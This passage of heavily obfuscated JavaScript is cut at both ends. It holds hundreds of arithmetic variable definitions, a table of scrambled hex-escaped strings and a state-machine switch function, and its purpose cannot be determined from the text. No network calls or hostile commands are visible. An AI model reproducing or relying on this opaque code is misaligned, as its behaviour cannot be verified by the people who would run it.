B*Sr+UB*Sr*Sr,KN=U+U*Sr+U*Sr*Sr+Sr*Sr*Sr,N2=rq+pk*Sr+jG*Sr*Sr+Sr*Sr*Sr,Dl=Mr+U*Sr+jG*Sr*Sr+Sr*Sr*Sr,VG=Mr+pk*Sr+Sr*Sr,DC=UB+PB*Sr+Sr*Sr+Sr*Sr*Sr,Kc=pk+UB*Sr+jG*Sr*Sr+Sr*Sr*Sr,Rp=Mr+JG*Sr+UB*Sr*Sr+Sr*Sr*Sr,Zl=jG+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,RQ=fB+jG*Sr+U*Sr*Sr,V0=PB+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,xY=fB+jG*Sr+JG*Sr*Sr+Sr*Sr*Sr,t9=zf+UB*Sr+UB*Sr*Sr+Sr*Sr*Sr,Hb=Mr+U*Sr+Sr*Sr,qD=U+fB*Sr+U*Sr*Sr+Sr*Sr*Sr,M9=fB+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,Hr=rq+PB*Sr+Sr*Sr,Xf=fB+pk*Sr+Mr*Sr*Sr+Sr*Sr*Sr,H7=rq+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,lp=pk+pk*Sr+Mr*Sr*Sr+Sr*Sr*Sr,vq=rq+jG*Sr+Sr*Sr+Sr*Sr*Sr,Uq=jG+fB*Sr+jG*Sr*Sr,GI=fB+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,vA=zf+UB*Sr+Sr*Sr,sZ=zf+zf*Sr+UB*Sr*Sr,Af=JG+Sr+UB*Sr*Sr,qb=zf+fB*Sr+Sr*Sr,wC=UB+U*Sr+fB*Sr*Sr+Sr*Sr*Sr,VH=rq+U*Sr+Mr*Sr*Sr,Wc=PB+jG*Sr+pk*Sr*Sr+Sr*Sr*Sr,RO=pk+JG*Sr+jG*Sr*Sr,FH=UB+jG*Sr,b6=fB+UB*Sr+zf*Sr*Sr+Sr*Sr*Sr,mZ=fB+pk*Sr+zf*Sr*Sr+Sr*Sr*Sr,FI=PB+JG*Sr+Sr*Sr+Sr*Sr*Sr,N=U+UB*Sr+Sr*Sr,PK=fB+Sr,pf=Mr+PB*Sr+Sr*Sr+Sr*Sr*Sr,FK=zf+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,cr=Mr+PB*Sr+Sr*Sr,Mt=JG+zf*Sr+JG*Sr*Sr+Sr*Sr*Sr,gn=UB+U*Sr+JG*Sr*Sr+Sr*Sr*Sr,Xb=PB+U*Sr+zf*Sr*Sr,Vj=pk+Sr+PB*Sr*Sr+Sr*Sr*Sr,KO=rq+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,rk=jG+fB*Sr+U*Sr*Sr,JN=pk+Sr+Mr*Sr*Sr+Sr*Sr*Sr,AY=pk+PB*Sr+jG*Sr*Sr+Sr*Sr*Sr,j7=pk+PB*Sr+jG*Sr*Sr,Xt=Mr+JG*Sr+pk*Sr*Sr+Sr*Sr*Sr,dI=U+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,pK=U+U*Sr+jG*Sr*Sr+Sr*Sr*Sr,K2=U+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,GZ=UB+pk*Sr+jG*Sr*Sr,KQ=jG+UB*Sr+jG*Sr*Sr,RT=jG+JG*Sr+JG*Sr*Sr+Sr*Sr*Sr,mj=jG+fB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,zZ=U+Mr*Sr+Sr*Sr,Fq=rq+Sr+jG*Sr*Sr+Sr*Sr*Sr,Qn=PB+pk*Sr+Sr*Sr+Sr*Sr*Sr,Lb=pk+pk*Sr+JG*Sr*Sr,F7=pk+fB*Sr+U*Sr*Sr,Dr=UB+fB*Sr+JG*Sr*Sr,QT=zf+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,Cc=zf+JG*Sr+Sr*Sr+Sr*Sr*Sr,RN=Mr+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,RE=UB+Sr+Sr*Sr+Sr*Sr*Sr,z2=pk+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,j9=jG+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,Gr=PB+UB*Sr+Mr*Sr*Sr,PT=jG+Sr+JG*Sr*Sr+Sr*Sr*Sr,GO=JG+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,mK=zf+pk*Sr+Sr*Sr,dC=rq+U*Sr+U*Sr*Sr+Sr*Sr*Sr,t7=UB+Sr+UB*Sr*Sr,Ff=PB+JG*Sr,VC=pk+UB*Sr+Sr*Sr+Sr*Sr*Sr,dG=rq+Sr+Mr*Sr*Sr,bc=Mr+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,Iq=pk+jG*Sr+jG*Sr*Sr,n2=Mr+UB*Sr+pk*Sr*Sr+Sr*Sr*Sr,UN=rq+zf*Sr+Sr*Sr,tX=pk+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,jf=Mr+jG*Sr+jG*Sr*Sr+Sr*Sr*Sr,MC=PB+UB*Sr+zf*Sr*Sr+Sr*Sr*Sr,IG=zf+jG*Sr+jG*Sr*Sr,IX=jG+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,ZO=Mr+fB*Sr+Sr*Sr,Kj=fB+PB*Sr+Sr*Sr+Sr*Sr*Sr,TZ=PB+JG*Sr+Mr*Sr*Sr,dx=jG+pk*Sr+jG*Sr*Sr+Sr*Sr*Sr,cB=JG+JG*Sr+jG*Sr*Sr+Sr*Sr*Sr,nr=PB+jG*Sr+zf*Sr*Sr,vt=zf+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,cl=Mr+UB*Sr+zf*Sr*Sr+Sr*Sr*Sr,cX=zf+jG*Sr+UB*Sr*Sr+Sr*Sr*Sr,hf=zf+JG*Sr+zf*Sr*Sr,kq=UB+jG*Sr+Sr*Sr,sE=fB+Mr*Sr+Mr*Sr*Sr+Sr*Sr*Sr,Z4=PB+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,cC=rq+Mr*Sr+zf*Sr*Sr+Sr*Sr*Sr,q9=PB+PB*Sr+U*Sr*Sr,FZ=JG+jG*Sr+JG*Sr*Sr,rT=Mr+fB*Sr+Sr*Sr+Sr*Sr*Sr,QG=pk+Sr+jG*Sr*Sr,L4=PB+PB*Sr+Sr*Sr+Sr*Sr*Sr,Pp=rq+JG*Sr+PB*Sr*Sr+Sr*Sr*Sr,tN=Mr+Sr+jG*Sr*Sr,r4=jG+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,gl=JG+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,W7=zf+JG*Sr+U*Sr*Sr,Tx=zf+pk*Sr+Sr*Sr+Sr*Sr*Sr,hA=Mr+fB*Sr+jG*Sr*Sr+Sr*Sr*Sr,A2=jG+PB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,mH=fB+UB*Sr+jG*Sr*Sr,V2=PB+UB*Sr+pk*Sr*Sr+Sr*Sr*Sr,tx=jG+pk*Sr+JG*Sr*Sr+Sr*Sr*Sr,EX=zf+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,mG=JG+Sr+Mr*Sr*Sr,HK=fB+UB*Sr,nt=fB+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,xT=pk+Mr*Sr+JG*Sr*Sr+Sr*Sr*Sr,jK=pk+Mr*Sr+jG*Sr*Sr,Q6=U+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,O7=U+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,qp=JG+JG*Sr+JG*Sr*Sr+Sr*Sr*Sr,VO=fB+JG*Sr+Sr*Sr,fH=fB+jG*Sr,rX=fB+fB*Sr+U*Sr*Sr+Sr*Sr*Sr,pZ=jG+PB*Sr+jG*Sr*Sr,HA=JG+jG*Sr+zf*Sr*Sr,QZ=rq+JG*Sr+JG*Sr*Sr+Sr*Sr*Sr,NB=jG+pk*Sr+U*Sr*Sr,Vl=UB+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,xx=Mr+Mr*Sr+PB*Sr*Sr+Sr*Sr*Sr,IH=U+jG*Sr,JE=fB+Sr+pk*Sr*Sr+Sr*Sr*Sr,Q9=jG+U*Sr+U*Sr*Sr+Sr*Sr*Sr,jX=rq+fB*Sr+Sr*Sr+Sr*Sr*Sr,fI=PB+PB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,lc=jG+PB*Sr+jG*Sr*Sr+Sr*Sr*Sr,Zp=pk+UB*Sr+zf*Sr*Sr+Sr*Sr*Sr,pr=zf+fB*Sr+jG*Sr*Sr,kT=fB+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,cD=PB+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,R=fB+fB*Sr+UB*Sr*Sr,A9=jG+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,qc=Mr+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,Pl=U+U*Sr+Mr*Sr*Sr+Sr*Sr*Sr,j0=fB+Sr+UB*Sr*Sr+zf*Sr*Sr*Sr+jG*Sr*Sr*Sr*Sr,WN=jG+PB*Sr+Sr*Sr,bN=UB+Mr*Sr+Mr*Sr*Sr+Sr*Sr*Sr,p9=rq+pk*Sr,QQ=U+Mr*Sr,R2=JG+Mr*Sr+pk*Sr*Sr+Sr*Sr*Sr,fp=fB+U*Sr+UB*Sr*Sr+Sr*Sr*Sr,kQ=PB+U*Sr+jG*Sr*Sr+Sr*Sr*Sr,XH=JG+Sr,Q7=U+zf*Sr,v7=pk+jG*Sr+JG*Sr*Sr,Zk=JG+fB*Sr+UB*Sr*Sr+Sr*Sr*Sr,KH=PB+U*Sr+JG*Sr*Sr,xA=JG+UB*Sr+Sr*Sr+Sr*Sr*Sr,Wq=PB+pk*Sr+jG*Sr*Sr+Sr*Sr*Sr,Nf=rq+zf*Sr+Sr*Sr+Sr*Sr*Sr,tJ=UB+pk*Sr+PB*Sr*Sr+Sr*Sr*Sr,V9=jG+UB*Sr+jG*Sr*Sr+jG*Sr*Sr*Sr+zf*Sr*Sr*Sr*Sr,TQ=zf+U*Sr+U*Sr*Sr,mx=jG+Sr+Mr*Sr*Sr+Sr*Sr*Sr,m0=PB+zf*Sr,Wp=Mr+PB*Sr+pk*Sr*Sr+Sr*Sr*Sr,f0=fB+zf*Sr+zf*Sr*Sr+Sr*Sr*Sr,J7=PB+U*Sr+Sr*Sr+Sr*Sr*Sr,q=fB+Sr+UB*Sr*Sr,XN=zf+pk*Sr,cN=UB+pk*Sr+UB*Sr*Sr+Sr*Sr*Sr,lG=pk+JG*Sr+JG*Sr*Sr,tr=pk+Sr+zf*Sr*Sr,bO=JG+fB*Sr+U*Sr*Sr,GY=JG+jG*Sr+pk*Sr*Sr+Sr*Sr*Sr,q0=UB+Sr+U*Sr*Sr,IA=pk+UB*Sr,xf=UB+U*Sr+jG*Sr*Sr,Ql=Mr+UB*Sr+U*Sr*Sr+Sr*Sr*Sr,BD=zf+fB*Sr+Sr*Sr+Sr*Sr*Sr,qH=pk+Sr+Sr*Sr,b0=UB+zf*Sr+jG*Sr*Sr+Sr*Sr*Sr,Jj=U+Mr*Sr+fB*Sr*Sr+Sr*Sr*Sr,Z6=jG+fB*Sr+jG*Sr*Sr+Sr*Sr*Sr,BK=pk+U*Sr+Mr*Sr*Sr,FB=U+U*Sr+UB*Sr*Sr,LE=U+UB*Sr+Sr*Sr+Sr*Sr*Sr,lN=pk+Sr+U*Sr*Sr,OK=pk+pk*Sr,d7=Mr+U*Sr,RZ=zf+fB*Sr+U*Sr*Sr,wQ=U+PB*Sr+U*Sr*Sr,Mp=PB+Mr*Sr+zf*Sr*Sr+Sr*Sr*Sr,S6=U+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,Qp=JG+Mr*Sr+UB*Sr*Sr+Sr*Sr*Sr,vD=JG+pk*Sr+UB*Sr*Sr+Sr*Sr*Sr,HQ=JG+Mr*Sr+Sr*Sr+Sr*Sr*Sr,GB=U+JG*Sr+UB*Sr*Sr+Sr*Sr*Sr,K0=Mr+Mr*Sr,CH=jG+jG*Sr,sB=UB+jG*Sr+PB*Sr*Sr+Sr*Sr*Sr,hO=zf+PB*Sr+jG*Sr*Sr,wN=jG+PB*Sr+Mr*Sr*Sr,kB=jG+UB*Sr+pk*Sr*Sr,WB=UB+Mr*Sr+Sr*Sr,XI=jG+U*Sr+Mr*Sr*Sr+Sr*Sr*Sr,LT=rq+fB*Sr+jG*Sr*Sr+Sr*Sr*Sr,w7=fB+pk*Sr+jG*Sr*Sr+Sr*Sr*Sr,lB=jG+UB*Sr+Sr*Sr,Ml=UB+JG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,jQ=PB+PB*Sr+zf*Sr*Sr,qG=jG+UB*Sr+UB*Sr*Sr,CB=fB+zf*Sr+Sr*Sr,dr=PB+pk*Sr+Mr*Sr*Sr,Ip=U+JG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,St=U+U*Sr+Sr*Sr+Sr*Sr*Sr,Bf=pk+Sr+JG*Sr*Sr+Sr*Sr*Sr,r6=zf+Sr+zf*Sr*Sr+Sr*Sr*Sr,JD=jG+UB*Sr+UB*Sr*Sr+Sr*Sr*Sr,n6=pk+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,RK=fB+jG*Sr+jG*Sr*Sr,w4=rq+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,k2=rq+JG*Sr+jG*Sr*Sr+Sr*Sr*Sr,Rj=zf+jG*Sr+jG*Sr*Sr+Sr*Sr*Sr,Cl=U+Sr+PB*Sr*Sr+Sr*Sr*Sr,ql=UB+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,IQ=PB+zf*Sr+zf*Sr*Sr+Sr*Sr*Sr,EH=pk+UB*Sr+jG*Sr*Sr,D=zf+Sr+JG*Sr*Sr,jZ=UB+jG*Sr+JG*Sr*Sr,sx=PB+jG*Sr+JG*Sr*Sr+Sr*Sr*Sr,YA=jG+zf*Sr+U*Sr*Sr,Kl=U+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,Vt=JG+jG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,nN=pk+jG*Sr+Sr*Sr,gH=Mr+PB*Sr+U*Sr*Sr,SH=UB+UB*Sr+Sr*Sr,mY=zf+Mr*Sr+U*Sr*Sr+Sr*Sr*Sr,ml=U+UB*Sr+U*Sr*Sr+Sr*Sr*Sr,R7=UB+PB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Oq=fB+PB*Sr+UB*Sr*Sr+Sr*Sr*Sr,UE=rq+Sr+Sr*Sr+Sr*Sr*Sr,tT=PB+Sr+UB*Sr*Sr+Sr*Sr*Sr,XQ=pk+pk*Sr+zf*Sr*Sr,Gk=UB+U*Sr,I=fB+U*Sr+Sr*Sr+Sr*Sr*Sr,Rq=UB+JG*Sr+UB*Sr*Sr,k0=PB+pk*Sr,Z9=Mr+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Dn=rq+PB*Sr+jG*Sr*Sr+Sr*Sr*Sr,NY=UB+zf*Sr+U*Sr*Sr+Sr*Sr*Sr,ft=JG+pk*Sr+Sr*Sr+Sr*Sr*Sr,DT=pk+zf*Sr+JG*Sr*Sr+Sr*Sr*Sr,gt=fB+pk*Sr+JG*Sr*Sr+Sr*Sr*Sr,Qr=Mr+pk*Sr+JG*Sr*Sr,ZX=Mr+U*Sr+Mr*Sr*Sr+Sr*Sr*Sr,R9=jG+zf*Sr+UB*Sr*Sr,Sj=rq+UB*Sr+pk*Sr*Sr+Sr*Sr*Sr,B9=rq+zf*Sr,pI=jG+PB*Sr+pk*Sr*Sr+Sr*Sr*Sr,gc=UB+zf*Sr+Sr*Sr+Sr*Sr*Sr,QB=UB+PB*Sr+UB*Sr*Sr,BE=pk+fB*Sr+U*Sr*Sr+Sr*Sr*Sr,wq=U+Sr,Fk=U+pk*Sr+JG*Sr*Sr+Sr*Sr*Sr,mb=pk+U*Sr+UB*Sr*Sr,qk=JG+U*Sr+UB*Sr*Sr+Sr*Sr*Sr,WG=fB+PB*Sr+Mr*Sr*Sr,EB=zf+U*Sr+JG*Sr*Sr,kK=PB+fB*Sr+JG*Sr*Sr,l4=rq+UB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,gY=U+Mr*Sr+pk*Sr*Sr+Sr*Sr*Sr,vZ=UB+fB*Sr+UB*Sr*Sr,xc=Mr+U*Sr+zf*Sr*Sr+Sr*Sr*Sr,JO=U+zf*Sr+zf*Sr*Sr,CI=UB+jG*Sr+pk*Sr*Sr+Sr*Sr*Sr,Z7=zf+pk*Sr+zf*Sr*Sr,Vk=UB+Sr+PB*Sr*Sr+Sr*Sr*Sr,tB=JG+JG*Sr+UB*Sr*Sr,qE=JG+Sr+jG*Sr*Sr+Sr*Sr*Sr,rH=fB+Sr+PB*Sr*Sr+Sr*Sr*Sr,pp=UB+U*Sr+zf*Sr*Sr+Sr*Sr*Sr,Pk=PB+UB*Sr+Sr*Sr+Sr*Sr*Sr,gr=Mr+zf*Sr+U*Sr*Sr,EA=jG+zf*Sr+Mr*Sr*Sr,jt=U+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,g0=Mr+zf*Sr+zf*Sr*Sr+Sr*Sr*Sr,kJ=zf+JG*Sr+U*Sr*Sr+Sr*Sr*Sr,X4=jG+Sr+jG*Sr*Sr+Sr*Sr*Sr,Nq=zf+PB*Sr+Mr*Sr*Sr+Sr*Sr*Sr,gN=PB+pk*Sr+U*Sr*Sr+Sr*Sr*Sr,hp=jG+PB*Sr+JG*Sr*Sr+Sr*Sr*Sr,p0=fB+Mr*Sr+U*Sr*Sr,rj=JG+PB*Sr+JG*Sr*Sr+Sr*Sr*Sr,Qk=fB+jG*Sr+Sr*Sr,gq=PB+pk*Sr+zf*Sr*Sr,D7=fB+pk*Sr+zf*Sr*Sr,xK=JG+Sr+zf*Sr*Sr+Sr*Sr*Sr,ct=UB+Mr*Sr+fB*Sr*Sr+Sr*Sr*Sr,bK=fB+JG*Sr+UB*Sr*Sr,U7=zf+U*Sr,Lc=U+jG*Sr+Sr*Sr+Sr*Sr*Sr,N4=fB+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,z6=zf+jG*Sr+Mr*Sr*Sr+Sr*Sr*Sr,zC=jG+jG*Sr+Sr*Sr+Sr*Sr*Sr,xn=fB+JG*Sr+Sr*Sr+Sr*Sr*Sr,G0=fB+UB*Sr+Sr*Sr,EG=pk+PB*Sr+U*Sr*Sr,PX=rq+U*Sr+jG*Sr*Sr+Sr*Sr*Sr,G9=U+fB*Sr+UB*Sr*Sr,bb=fB+zf*Sr+U*Sr*Sr,S2=U+Mr*Sr+Sr*Sr+Sr*Sr*Sr,Ob=zf+UB*Sr+PB*Sr*Sr+Sr*Sr*Sr,JA=jG+U*Sr,ZE=fB+U*Sr+pk*Sr*Sr+Sr*Sr*Sr,Qt=UB+jG*Sr+Sr*Sr+Sr*Sr*Sr,rZ=pk+pk*Sr+Sr*Sr,Lt=Mr+jG*Sr+U*Sr*Sr+Sr*Sr*Sr,SG=fB+pk*Sr+UB*Sr*Sr,DB=UB+JG*Sr+U*Sr*Sr,AG=Mr+U*Sr+PB*Sr*Sr+Sr*Sr*Sr,fr=fB+PB*Sr+U*Sr*Sr+Sr*Sr*Sr,MA=Mr+zf*Sr+Mr*Sr*Sr,If=pk+Mr*Sr+fB*Sr*Sr+Sr*Sr*Sr,nH=jG+jG*Sr+UB*Sr*Sr,DG=JG+UB*Sr+JG*Sr*Sr,fk=U+Sr+UB*Sr*Sr,Pj=fB+JG*Sr+zf*Sr*Sr+Sr*Sr*Sr,pB=Mr+jG*Sr+JG*Sr*Sr,lO=pk+Sr,E7=fB+Mr*Sr+JG*Sr*Sr,Yt=fB+zf*Sr+Sr*Sr+Sr*Sr*Sr,V6=zf+PB*Sr+pk*Sr*Sr+Sr*Sr*Sr,OX=jG+fB*Sr+UB*Sr*Sr+Sr*Sr*Sr,Vb=fB+JG*Sr+UB*Sr*Sr+Sr*Sr*Sr,qx=UB+JG*Sr+pk*Sr*Sr+Sr*Sr*Sr,Yr=pk+fB*Sr+PB*Sr*Sr+Sr*Sr*Sr,Kb=rq+pk*Sr+jG*Sr*Sr,JY=pk+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,Mx=jG+PB*Sr+zf*Sr*Sr+Sr*Sr*Sr,GN=UB+fB*Sr,MO=pk+Mr*Sr+Sr*Sr,t6=Mr+zf*Sr+PB*Sr*Sr+Sr*Sr*Sr,gf=PB+Mr*Sr,v0=zf+UB*Sr,bA=PB+UB*Sr+U*Sr*Sr+Sr*Sr*Sr;}HsH();var VT=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var R4=function(){zX=[")","J4\rZsLX\rE","m\x07$!\rCUP","zo","1\tU}nx\tG9","pT1L","F]V$D\bG\v","=M","<",".\tY",">","\rG\v","\nK:A2D4","32\'RC","%G]CA]*z","C\x40","\x40\f\'","C\'2V\bQ","GL\v\x3fNJ","TK","1G>Z\rZ&[5L\b","Y/[\tZ","7_","K","t~",",SYL73","pCX\r\t)>FK-vBM\vxs/r44\x40IG\\","LM2F3)qOLM\x40","Jv8","yyb\'e4\b+XUco\x00M)+\nbsc\tjs8n\'Gb\n\x00-uyKI-j-/\rdyi\x00T8O8^i,D\x07\x3f7\r5cJEmo2 \nQPa.;j\x3fR|%m=z\'\"tvq{dN:\r\x40ac31^:i |8ON%d/\x07_[Oo\'p\x3f\t,bU`\b1CS~qS\'n{RF\'D82qHE\x00;4x\"c}-Eh\x3f!/Zyw-Y\b&`s{&pdf\tX;l\v=.G]aC/b 8;FYO)y\vE:R\tcb:9+-|cr^\vj<:xyR+r0{.O/k1f-\v76\vWce5o\t\bLyS\x00TIO8tm,D%\x3f2\r5v_`Kh2 Q_a.j:R|%iz%\"tK{oNR\njan313^: ~8O9N\'/PyOlp8\t#bUc\b$Ca}qS\x07\'noRI/D;`HE.;1x\"m\tX\vEB\x3f!Z{iw\"Y:&es{32Vc2fX;`\v=-G]OC-b /;F{O`)r\vE6R\tch55+-Fcc^\vH8\x00xqR$w\n{8O/1b-\v:6\vtWde5h\t\bLyi\x00T8O<^i,K\x07\x3f7\r5gJEmh2 \nQPi.;j>R|%i=z\'74#vq{iN:\nPac31^:i ~8ON$3/\x07_yOo\'p/\t,bUd21Ci~qS\'n{RID82lHE\x00;4\"c\tX\x07Eh\x3f!/Zxw-YO&`s{&pcf\tX4l\v= G]aC)H 8.c]OuE8|o(f\'# \vv\fv^\vk\f(\'gsH+g\'D:`#O/j)r\t4peo/D81vf0c\x00T9W(SqeEW07\x07.mJElXk#0\n`S1w-c8~\f\t%;\x07/cVdk-l22\n`rf!r*M~\tE$a45-vp[wp8,`{v;r:F\t]%z0F#k=uBc-k\nblN1}.c8~M\by/7*\bg\\LG]!N`yc\x00$j9u#v\ti74 !-v{cmY08\nMjP(11p/N<m\trb\'<>vxo&`88&Yzpr2M8~$X5q\'%\x07-}\tvh;3MZO\'fq>`X\tk\vN/\n5!-v{c` },2\x00`yhu\x40b:I~\vLl\b57\f\rnRgl\x07N8:.K\\g%r:c4Hrb\'>\x07P{aKJ+8hyc..2Xc:h%ab37 b{co!\t\bryc\t`>I\t{8~\tiT_y!-tmOeh\r,\n`yn=r8\x40<ycN.uMc\'\x07-v\f}-h3,*ac(11u*z3Fp1h\'6\x07|[MoL<c\x40c2pg8~\tg8H5:pWcd%h;,\rX[OcT:jgj\x3fM,:)vYsk-h,)`yc5I~\v~lM4GQHu-h08\n`yd*11p!\x3fz\tel",")M","[.SKG",",GF\b","j\x40","q3H\"U","4SOAZ","WO8J<G1B;(/XTV\\E9","5>a-","Y\ba","TULZG\f","\rDCLM","H\rv&.\x00Z\tG\nZ5FbGf*RX\\LY{sl\x40[e4ks","#ZI","V\vFh[(B7#CUGA\f\x3f[C75PYY!F=O\n+","EMO./","2\t","cx","Z<k3M72","c=&4ZSVGLY>RL13F\tLY^hX.J\v;/RTO\x00\\W","H M9O","=6\x00RNG","VJ[","H]O",",KK`","Q79\x00","\x3fB","","<buky!^\'eV\x3fkN}\'+0pUKY/dBQ","V)JQVn7GDS$","M\fL-","a[N","}&RVR)[","q+9X\fCZhn0B:","\vL\r*\x3fNJC$3%CC\rZ;","}E9MQE+\"PcWF","F","L M","G-3RM\v","[FJ)_\x3fmQQ73V\t","}&L-D9M\'\tA[N[\r]","TC^","(/Qm\\GoiwCM;","/W[",":\\(","V\rN","ZUXXZ\"MQV:5RE","k7o|","Z<a(F\v","UVW\\","^","3E\x00","1C\vNo)QF\'\x00\tVNW\\\t","(L*","5NVG","","L\r","n/F\b!43S[VOQ",",w[QWJ0\r.SYV,$","IG]\x40UWP\"1","b>\r \x07 b",",\rA[g\x40\rK/","JZY\nCd","\bZeFG",":`4l","RLC =<V","^Z\r\'bWF&","]","\bN\\-","76ENQ","-H\\"," #AL\rl+Z5S","\\\tX\f8UuG\'\x3fx[*F;\\9N\'1#D","\n\r9HHr19\bJ=PR\rZ.L!","^G:Q<","G\b","L<I.W2;#C[O^","LCBL5%FLJ","8F\x00;#<EURK]\x00","\'F","N,1]","ULE\tP\t\v.RK","LG;\"AC","52AVQKJ",")Gz0X","0\r[SF\r]\r&QL79PWQ\rM=K(V7V(YKZ\t[\'DK-%RABa2\t #NMLY\x3fDJC!:[LQeI.Q\x07+V)]_AZ\t\f8UJ\" \"l1E>L\n|2\tE[VAtQPkL]V+9","DNK 3\x3fAGK)\\5L\b\x00#C","V\b9)Y","RO","+AyC",".9\nrC\vR;","P[-F(J\x07>","Q&\x40\x404\x3fGY\b~,[O","E=W:;#\b^[","\bXYWC\tG\r<\'DUG-\"","^K&:\x40","#Q{VZ","&MYQ7GP8S-Z(","\\\n9","q","03zVM>I0","%AH"];};var MD=function(){return [];};var g2=function MT(xJ,jj){var xC=MT;for(xJ;xJ!=Ar;xJ){switch(xJ){case jQ:{Ux=IC*Hc*xl+HI+A6;mD=wl-kj+A6*qT+Hc;X2=QY+IC+lT*qT*xl;xJ-=fk;n4=xl*wl+lT*IC-kj;}break;case nB:{xJ-=GZ;Xn=HI*IC+zx*lT-qT;jc=wl+IC*HI-QY;DY=IC*kj*HI+QY*sX;l6=Hc-xl+HI*A6-qT;TJ=lT*kj+wl-Hc;GX=HI-wl+A6*lT*sX;OC=lT*qT*Hc+QY+IC;TD=wl*Hc*IC-sX+kj;}break;case RG:{xJ-=bk;ST=xl+Hc*QY*A6+qT;rn=lT*zx*xl*Hc-qT;zt=qT*kj+wl*lT*Hc;kX=T6+ST-rn-Wj+zt+Y4;rt=zx*IC+Hc+qT*wl;Z2=A6*lT-wl-QY;RD=zx*A6-wl+IC-QY;r2=lT+Hc*wl+A6*IC;}break;case jZ:{IJ=sX*IC*HI*qT+lT;ME=xl*kj*qT-HI;Hl=A6*qT+kj*xl-QY;Y6=A6*sX*qT-IC;OI=IC*lT*kj+wl+zx;A4=A6+qT*Hc*kj*QY;Rt=xl*A6+QY*qT*Hc;xJ=PG;H4=xl*A6*sX-QY*IC;}break;case Jf:{Pt=xl*zx+HI*A6+IC;QI=IC*A6-wl-kj+lT;xJ+=bG;xj=xl*A6-HI*qT;WT=A6*lT-xl*zx;QX=Hc+xl*lT*kj;}break;case GZ:{YY=sX*lT*A6-wl+zx;F6=xl*IC*zx*sX-kj;hT=Hc+xl*IC+A6+HI;fJ=HI*zx+A6-QY-qT;RX=qT*lT-QY+wl*xl;WD=Hc+A6+sX+zx+kj;xJ+=KG;}break;case LB:{dX=HI*qT+A6+IC+zx;xJ=RO;zI=QY+xl*A6+zx-qT;DE=A6*qT-IC+kj+HI;ND=sX*IC*A6+kj*HI;JX=QY-sX+Hc+wl*HI;fx=QY-Hc+sX+wl*kj;Tc=wl+xl+HI+IC*A6;Up=QY+HI*IC+A6;}break;case NB:{hI=HI*wl-sX+IC-lT;TX=A6-sX+xl*kj-qT;GT=lT+zx*Hc*wl;nD=A6*zx-xl*qT;xJ-=DH;bD=IC+HI+lT*QY*qT;Wx=A6+lT+wl-xl;}break;case AA:{Zn=sX*kj*xl*lT;Kp=sX-Hc+A6*kj;hl=lT-Hc+xl+HI*A6;xJ-=X0;Dt=sX*xl*kj+lT-HI;Rx=QY+lT*HI*zx+sX;Il=QY*lT+kj*wl+qT;tt=zx*HI*wl-xl;wn=xl*QY*kj+wl-IC;}break;case XH:{xJ+=Hf;HY.push(x6);kn=function(AC){return MT.apply(this,[nk,arguments]);};EC.apply(null,[Ij,ht,Wl]);HY.pop();}break;case qG:{B6=kj-HI+QY*qT+A6;CD=A6*qT*sX+xl+IC;XY=sX+QY*wl+A6;wp=IC*Hc*wl+zx+sX;ED=wl*IC-xl*Hc*sX;k4=wl+xl+lT*qT*kj;Jx=sX+Hc*xl+A6+lT;xJ=r9;dE=qT*xl*HI-lT*Hc;}break;case ON:{Vp=kj*sX+IC+zx*A6;dn=HI*wl*Hc+qT-kj;rp=qT*wl*QY-Hc-sX;g4=IC-lT+wl*Hc*xl;xJ+=G0;Jn=lT+kj*xl+IC*sX;XC=xl*lT*IC;}break;case V:{AX=lT-kj+Hc*A6+qT;jY=zx+HI+A6*qT-xl;H6=zx*lT*qT*QY+HI;KX=wl*kj+A6-QY+lT;HX=lT*Hc*qT*kj-xl;xJ+=q;L2=wl-zx+xl+A6*IC;v4=wl*Hc*sX*xl+kj;}break;case 